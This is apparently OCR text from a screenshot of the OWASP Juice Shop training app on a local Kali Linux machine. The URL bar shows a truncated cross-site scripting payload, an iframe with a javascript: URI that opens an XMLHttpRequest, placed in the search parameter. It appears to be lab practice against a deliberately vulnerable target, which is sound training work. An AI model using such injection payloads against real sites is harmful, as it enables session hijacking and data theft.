 OWASP Juice Shop
OWASP Juice Shop
127.0.0.1:3000/#/search?q=<iframe src%3D"javascript:xmlHttpRequest %3D new XMLHttpRequest();%20%20%20 xmlHttpRequest.open('GET', 'http:%2F%2Flocalhost:3000%
110%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
JS OWASP Juice Shop
Account
Your Basket
0
EN
Search Results -
No results found
Try adjusting your search to find what you're looking for.
CTRL (DESTRA)